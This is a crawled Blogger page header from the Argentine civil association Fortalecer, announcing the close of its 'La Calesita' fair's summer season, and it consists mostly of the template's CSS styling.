

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html
body_size: 55511
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cerramos la temporada de verano de la Feria con todo!</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.fortalecerentrerios.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="http://www.fortalecerentrerios.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asociación Civil Fortalecer - RSS" href="http://www.fortalecerentrerios.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="https://www.blogger.com/feeds/6153129984776079155/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="http://www.fortalecerentrerios.com.ar/feeds/4215802073158561469/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/s200/12779014_588543727967141_2654345948164199892_o.jpg' rel='image_src'/>
<meta content='http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html' property='og:url'/>
<meta content='Cerramos la temporada de verano de la Feria con todo!' property='og:title'/>
<meta content='   Este domingo cerramos la temporada de verano de la Feria de Emprendedores &quot;La Calesita&quot; a todo motor: dos propuestas musicales, la cocina...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEWz15KDeRyH3f8ElG8fLwhaROkVLV3jKtA7slwyPHzKVrCvjxd1f_nqSNO0OtBICYQ77GWEp7bX8_VyueGRBtoO0h7a2qrdHt3r80XhZ1XBOWqLh-k2dFbCQWlUQgow9Ia8HMZzqST_0/w1200-h630-p-k-no-nu/12779014_588543727967141_2654345948164199892_o.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Nunito:400,500,600,700,800.900|Poppins:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Solio
License:     Free Version
Version:     1.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
/* PRELOADER */
ul.no-posts {
text-align: center;
}
html .home {
overflow-x: hidden;
}
#google_translate_element {
clear: both;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*{
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:red;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#f9c747
}
a:visited {
color:red;
}
a:hover{
color:#222222
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
h1,h2,h3,h4,h5,h6 {font-family: 'Nunito', sans-serif;font-weight:700;}
/*-- Body Content CSS --*/
body{
background-color:#fff;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
.row{
width:1140px
}
#content-wrapper{
float:left;
width:100%;
padding:0 0 35px;
margin:0;
background-color: #f3f7fd;
}
.home #content-wrapper {
margin:0;
padding-bottom:35px;
}
.item #content-wrapper{
margin:40px 0;
background:#ffffff;
}
#content-wrapper > .container{
position:relative;
margin:0 auto
}
#main-wrapper{
overflow:hidden;
padding:0;
margin:0 -7px
}
.index #main-wrapper {
overflow: visible;
float: left;
width: 100%;
margin: 0;
}
.item #main-wrapper{
margin:0;
float: left;
overflow: hidden;
width: 66.66666667%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
margin: 0;
}
#sidebar-wrapper{
display:none;
float: right;
overflow: hidden;
width: 33.33333333%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
}
.item #sidebar-wrapper {
display:block;
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#f0f0f0;
display:block;
margin:0 0 20px
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#333333;
font-weight:700;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dotted #eaeaea
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#f9c747
}
.list-label .label-count{
position:relative;
float:right;
font-weight:400
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fff;
color:#222222;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eaeaea;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#f9c747
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9c747;
font-weight:400;
text-align:center;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#fff;
font-weight:700;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
color:#fff;
line-height:1.4em;
margin:0 0 15px;
display:block;
padding:0 15px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:34px;
color:#888;
font-size:11px;
font-family:inherit;
text-align:center;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eaeaea;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:34px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#232323;
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.8
}
#ArchiveList ul.flat li{
color:#222222;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#222222;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#f9c747
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
font-weight:400
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
margin:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:65px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:14px;
font-weight:500;
line-height:1.4em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#222222;
transition:color .17s
}
.PopularPosts .post-title a:hover{
color:#f9c747
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
overflow:hidden;
width:100%;
height:180px;
margin:0 0 13px
}
.FeaturedPost .post-title{
font-size:18px;
overflow:hidden;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.FeaturedPost .post-title a{
color:#222222;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#f9c747
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#f9c747;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#232323
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #eaeaea;
border-right-width:0
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#f9c747;
color:#fff;
padding:0 5px;
border:0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#232323
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:14px;
color:#222222;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#f9c747
}
.Profile .profile-info > .profile-link{
color:#222222;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#f9c747
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#f9c747
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link:hover:after,.post-image-wrap:hover .post-image-link:after{
opacity:1
}
.post-image-link,.comments .avatar-image-container{
background-color:#f9f9f9
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
color:transparent;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .35s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.widget-title > h3{
display:none
}
#brand-services-wrap .widget-title {
display:none;
}
#brand-services-wrap .widget-title > h3 {
display: block;
font-size: 42px;
color: #232323;
font-weight: 700;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#232323;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#f9c747
}
.custom-widget .post-meta{
font-size:12px
}
#editorial-wrap .container {
margin: 0 auto;
}
.editorial-authors {
display: flex;
flex-wrap: wrap;
margin: 0 -15px 0;
}
.editorial-authors .widget {
display: block;
width: 33.33333%;
padding:0 15px;
box-sizing: border-box;
border-radius: 12px;
text-align: center;
}
.editorial-authors .widget .editorial-avatar-wrap {
position: relative;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
display: block;
width: 100%;
height: 510px;
overflow: hidden;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 30px 30px 34px;
text-align: center;
background-image: -webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
background-image: -webkit-linear-gradient(bottom,#000,transparent);
background-image: -moz-linear-gradient(bottom,#000,transparent);
background-image: -ms-linear-gradient(bottom,#000,transparent);
background-image: -o-linear-gradient(bottom,#000,transparent);
background-image: linear-gradient(bottom,#000,transparent);
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#000',endColorStr='rgba(0, 0, 0, 0)');
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-title {
font-size: 22px;
color: #fff;
font-weight: 700;
margin: 0 0 2px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-meta {
font-size: 14px;
color: #fff;
font-weight: 400;
margin: 0;
display: block;
}
#editorial-wrap .head-text {
margin: 15px 0 50px;
}
#editorial-wrap {
display: none;
margin-bottom: 50px;
}
#top-bar{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYVi4N2dsguuZaozvZEc_EpscDDZYc5lZV5sLe9MYg6yT8MAtXvO9QnaSletkKbpofz_G-vm5odQapSoSlpDFeRN__mALykQgLNDWcwj4N7T4a88n6rvbDXqoLfsDX2KPvD9IyAkhTGiXC/s16000/email-bg.jpg);
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
background-attachment: fixed;
width:100%;
padding:20px 0 0;
overflow:hidden;
margin:0;
position:relative;
}
.top-bar-bg{
background-color: rgba(68,63,69,0.9);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:right;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:30px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:30px;
margin:0 0 0 10px;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#f9c747
}
.top-bar-social{
float:left;
width:66.66666667%;
position:relative;
display:block;
margin: 0;
padding:25px 0 0;
text-align:center;
}
#author-email-pic {
width: 33.33333333%;
float: right;
}
#author-email-pic img {
height: auto;
max-width: 100%;
vertical-align: top;
}
.top-bar-social .BlogSearch {
max-width: 550px;
width: 100%;
margin: 0 auto;
overflow:hidden;
}
.top-bar-social .BlogSearch .widget-content {
background:transparent;
}
.top-bar-social .BlogSearch .search-input {
border-radius: 10px;
height: auto;
font-size: 15px;
width: 100%;
color: #888;
font-family: inherit;
text-align: center;
padding: 0;
margin: 0 0 10px;
box-sizing: border-box;
border: 1px solid #eaeaea;
transition: ease .17s;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-input input {
width: 100%;
box-sizing: border-box;
padding: 0 10px;
border: 0;
text-align:center;
height: 50px;
border-radius: 10px;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-action {
width:auto;
display: inline-block;
padding: 0 15px;
box-sizing: border-box;
border-radius: 30px;
background:#f9c747;
height: 45px;
font-size: 14px;
letter-spacing: 1px;
float: none;
}
.top-bar-social .LinkList {
margin-top:15px;
}
.top-bar-social .widget-title > h3 {
display: block;
color: #f2f2f2;
font-size: 36px;
line-height: 42px;
font-weight: 700;
margin: 0 0 15px;
}
.top-bar-social .LinkList >  .widget-title{
display:none
}
.top-bar-social ul > li{
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
width:30px;
height:30px;
border:1px solid rgba(158, 158, 158, 0.15);
color:#ffffff;
font-size:14px;
text-align:center;
line-height:30px;
padding:0;
margin:0 0 0 10px;
transition:all .17s ease;
border-radius:50%;
}
.top-bar-social ul > li:hover > a{
color:#f9c747
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background-color:#bc3490
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background-color:#ff5400
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#232323
}
.home #header-wrap {
position: absolute;
background:transparent;
}
#header-wrap{
position: relative;
left: 0;
top: 0;
padding: 0;
width: 100%;
height: 68px;
z-index: 1010;
}
.home #header-wrap {
top: 30px;
}
#header-wrap .container{
margin: 0 auto;
position: relative;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
height: 68px;
padding:0 25px 0;
}
.header-logo{
position:relative;
float:left;
height:38px;
margin:15px 0 0
}
.header-logo .header-brand{
display:inline-block;
line-height:0
}
.header-logo img{
max-width:100%;
height:38px;
vertical-align:middle
}
.header-logo h1{
color:#313437;
font-size:20px;
line-height:38px;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
#parallax-menu {
display: none;
}
.home #parallax-menu {
display: block;
}
.scrolling-menu {
float: right;
position: relative;
height: 68px;
}
.scrolling-menu ul > li {
float: left;
position: relative;
margin: 0;
padding: 0;
transition: color .17s;
}
.scrolling-menu ul > li > a {
position: relative;
color: #313437;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
line-height: 68px;
display: inline-block;
text-decoration: none;
padding: 0 10px;
margin: 0 0 0 5px;
transition: color .17s;
}
.home #main-menu {
display:none;
}
#main-menu{
float:right
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:68px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:color .17s
}
#main-menu ul > li > a{
position:relative;
color:#313437;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:68px;
display:inline-block;
text-decoration:none;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s
}
#main-menu #main-menu-nav > li:last-child > a{
padding:0 0 0 10px
}
#main-menu ul > li > a:hover{
color:#f9c747
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:68px;
width:180px;
background-color:#232323;
z-index:99999;
margin-top:0;
padding:0;
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:11px;
color:#ffffff;
line-height:34px;
box-sizing:border-box;
padding:0 15px;
margin:0
}
#main-menu ul > li > ul > li:hover{
background-color:#f9c747
}
#main-menu ul > li > ul > li:hover > a{
color:#fff
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mobile-menu-toggle, .scrolling-mobile-menu-toggle{
display:none;
position:absolute;
right:0;
top:0;
height:68px;
line-height:68px;
z-index:20;
color:#313437;
font-size:21px;
font-weight:400;
text-align:left;
cursor:pointer;
padding:0 0 0 20px;
transition:color .17s ease
}
.home .mobile-menu-toggle, .home .mobile-menu-wrap {
display:none;
}
.mobile-menu-toggle:before, .scrolling-mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before, .scrolling-active .scrolling-mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
